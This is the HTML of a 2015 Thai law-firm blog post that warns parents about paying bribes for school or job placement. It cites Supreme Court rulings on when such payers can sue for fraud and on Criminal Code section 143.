	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-919" class="post-919 post type-post status-publish format-standard has-post-thumbnail hentry category-18" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in กฎหมาย-ฎีกาน่ารู้" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></li></ul>
            <header>
                <h1 class="entry-title">ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-17T11:21:35+07:00" >February 17, 2015</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-919">7465</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg" data-caption=""><img width="473" height="310" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg 473w, https://www.lawyers.in.th/wp-content/uploads/2015/02/image4-300x197.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" alt="" title="image"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2+%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%80%E0%B8%AA%E0%B9%89%E0%B8%99+-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9D%E0%B8%B2%E0%B8%81" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2+%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%80%E0%B8%AA%E0%B9%89%E0%B8%99+-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9D%E0%B8%B2%E0%B8%81" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><a href="http://203.150.55.47/~lawyer.in.th/wp-content/uploads/2015/02/image4.jpg"><img fetchpriority="high" decoding="async" src="https://203.150.55.47/~lawyer.in.th/wp-content/uploads/2015/02/image4.jpg" alt="image" width="473" height="310" class="alignnone size-full wp-image-920" srcset="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg 473w, https://www.lawyers.in.th/wp-content/uploads/2015/02/image4-300x197.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" /></a></p>
<p>แม้ช่วงนี้จะยังไม่ปิดเทอม. แต่ทางทนายกฤษดา ขอฝากข้อเตือนใจสำหรับผู้ปกครอง. ที่คิดจะฝาก หรือสนับสนุนให้ลูกหลานท่าน ได้เข้าเรียนในโรงเรียนหรือคณะทีตนชื่นชอบ มีปัญหากันมากมายว่าตัวเด็กเอง หรือพ่อแม่ผู้ปกครองต้องการให้เข้าคณะนี้คณะนั้น. โรงเรียนนี้โรงเรียนนั้น ซึ่งก็จะมีมิจฉาชีพ ที่เห็นช่องหรือผลตรงนี้ก่อกำทำชั่ว มากบ้างน้อยบ้าง วันนี้ทนายกฤษดาจะมาขอเตือนใจ พ่อแม่ผู้ปกครองว่า เงิน ทรัพย์สิน หรือผลประโยชน์ใดๆ ที่ใต้โต๊ะไปแล้ว. หากได้ก็เงียบไปแต่ถ้าไม่ได้ จะเรียกร้องฟ้องคืนได้หรือไม่. ดูตากคำพิพากษาฎีกา ดังต่อไปนี้<br />
<span id="more-919"></span></p>
<p>มีประเด็นต้องวินิจฉัยว่า เป็นผู้เสียหายมีอำนาจร้องทุกข์ความผิดฐานฉ้อโกงได้หรือไม่ มีฎีกาเทียบเคียงสองฎีกาคือ<br />
1.คำพิพากษาฎีกาที่ 1960/2534 การที่ บ. และ ส. ตกลงให้เงินแก่จำเลยเพื่อนำไปมอบให้แก่คณะกรรมการสอบ หรือผู้สั่งบรรจุบุคคลเข้ารับราชการ ในตำแหน่งเสมียนได้<br />
เพื่อให้ช่วยเหลือบุตรของตนเข้าทำงาน ในกรมชลประทานโดยไม่ต้องสอบนั้น เป็นการฝ่าฝืนกฎหมาย และระเบียบแบบแผนของทางราชการ<br />
ถือได้ว่า บ. และ ส. ใช้ให้จำเลยกระทำผิดนั่นเอง บ. และ ส. จึงมิใช่ผู้เสียหายในความผิดฐานฉ้อโกง แม้จะได้ร้องทุกข์และพนักงาน สอบสวนทำการสอบสวนมาแล้วก็ไม่ทำให้โจทก์มีอำนาจฟ้อง </p>
<p>2.คำพิพากษาฎีกาที่ 4744/2537 จำเลยตกลงกับ ร.ว่าถ้าให้เงิน60,000บาทบุตรของร.จะเข้าโรงเรียนนายสิบทหารบกได้ร. ได้ต่อรองเหลือ 50,000 บาทและ ร.ได้มอบเงินแก่จำเลยจนครบถ้วนแล้วแต่ต่อมาบุตรของร.สอบเข้าเรียนไม่ได้<br />
เพราะจำเลยไม่สามารถช่วยให้เข้าเรียนได้ก็เป็นการหลอกลวง ร.ทั้งไม่ปรากฏว่าร. ได้ให้เงินแก่จำเลยเพื่อให้จำเลยนำไปให้แก่เจ้าพนักงานผู้มีหน้าที่เกี่ยวข้องในการสอบคัดเลือกให้กระทำการอันมิชอบด้วยหน้าที่โดยทุจริต<br />
การที่จำเลยรับว่าจะช่วยบุตรของ ร.จึงเป็นการหลอกลวงร. เพื่อต้องการได้เงินจาก ร.เท่านั้นไม่ถือว่าร. ร่วมกับจำเลยนำสินบนไปให้เจ้าพนักงาน อันเป็นการใช้ให้เจ้าพนักงานกระทำความผิดร. ย่อมเป็นผู้เสียหายตามกฎหมาย และมีสิทธิร้องทุกข์ขอให้ดำเนินคดีแก่จำเลยในความผิดฐานฉ้อโกงได้ </p>
<p>ดังนี้พอสรุปได้ว่า </p>
<p>จากสองฎีกาข้างต้นประเด็นอยู่ที่ว่า พฤติการณ์ของผู้ต้องหาเป็นอย่างไร หากแสดงต่อผู้เสียหายว่า สามารถช่วยเหลือให้เข้าเรียนหรือเข้าทำงานได้ โดยไม่ได้แสดงข้อความว่า จะนำเงินไปให้แก่คณะกรรมการหรือเจ้าพนักงานที่จะช่วยเหลือให้เข้าเรียนหรือเข้าทำงาน ถือไม่ได้ว่าผู้เสียหายมีส่วนร่วมในการกระทำผิดด้วย<br />
แต่หากแสดงข้อความว่าจะนำเงินไปมอบให้เจ้าพนักงานหรือคณะกรรมการสอบเพื่อให้เข้าทำงานหรือให้สอบได้ หรือจะนำเงินไปมอบให้เจ้าพนักงานเพื่อช่วยให้พ้นผิด ถือว่าผู้เสียหายเป็นผู้ใช้ให้ผู้ต้องหาเป็นผ้กระทำผิด มิใช่ผู้เสียหายโดยนิตินัย </p>
<p>ตามข้อเท็จจริง เมื่อผู้ต้องหาแสดงตัวว่าเป็น เจ้าพนักงานเรียกรับเงินจากผู้ต้องหา ผู้เสียหายหลงเชื่อจึงได้มอบเงินให้ผู้ต้องหา ถือได้ว่าผู้เสียหายมีส่วนร่วมในการกระทำผิดจึงไม่เป็นผู้เสียหายโดยนิตินัยที่จะแจ้งความร้องทุกข์ในความผิดฐาน ฉ้อโกง </p>
<p>สำหรับความผิดตาม ม.143 ไม่มีประเด็นที่ต้องวินิจฉัย ซึ่งเป็นไปตามฎีกาต่อไปนี้ </p>
<p>1.คำพิพากษาศาลฎีกาที่ 7695/2543 </p>
<p>การที่จำเลยที่ 2 ร่วมเรียกและรับเงินไปจาก น. เป็นการตอบแทนโดยอ้างว่าจะนำไปใช้จูงใจเจ้าพนักงานในตำแหน่งผู้พิพากษาโดยวิธีการอันทุจริตให้กระทำการในหน้าที่พิพากษาคดีโดยรอการลงโทษจำคุกให้แก่ น. ในคดีอาญาที่ น. ถูกฟ้องนั้น ครบองค์ประกอบตามผิดตาม ประมวลกฎหมายอาญา มาตรา 143 แล้ว แม้จำเลยทั้งสองไม่ได้ไปจูงใจผู้พิพากษาให้กระทำการในหน้าที่ให้เป็นคุณแก่ น. ก็ยังครบองค์ประกอบความผิดตามมาตรา 143 แม้คำเบิกความของ น. ไม่ได้ระบุชื่อผู้พิพากษาซึ่งมีหน้าที่พิจารณาคดีอาญาที่ น. ถูกฟ้อง ก็ไม่ทำให้การกระทำของจำเลยที่ 2 ไม่เป็นความผิดเพราะขาดองค์ประกอบความผิดไปแต่อย่างใด </p>
<p>2.คำพิพากษาศาลฎีกาที่ 2354/2522 </p>
<p>เรียกและรับเงินจากผู้ต้องหาอ้างว่าจะเอาไปให้พนักงานสอบสวนเพื่อช่วยให้พ้นคดีที่ต้องหา เป็นความผิดตาม ประมวลกฎหมายอาญา มาตรา 143</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2+%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%80%E0%B8%AA%E0%B9%89%E0%B8%99+-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9D%E0%B8%B2%E0%B8%81" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F&text=%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2+%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%80%E0%B8%AA%E0%B9%89%E0%B8%99+-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9D%E0%B8%B2%E0%B8%81" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F02%2F17%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b9%2580%25e0%25b8%2595%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b9%2588%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 